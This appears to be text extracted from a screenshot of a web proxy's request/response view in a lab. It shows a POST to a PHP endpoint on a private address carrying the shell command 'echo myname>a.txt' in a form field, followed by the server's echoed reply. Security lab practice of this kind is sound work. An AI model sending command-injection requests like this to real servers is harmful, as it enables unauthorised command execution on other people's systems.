 Go
Cancel
<
>
Target: http://172.16.237.224
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /ssrf/command.php HTTP/1.1
Host: 172.16.237.224
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 19
Content-Type: application/x-www-form-urlencoded
e=echo myname>a.txt
HTTP/1.1 200 OK
Date: Mon, 19 Oct 2020 08:19:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 36
Connection: close
Content-Type: text/html
beginstring(17) "echo myname>a.txt"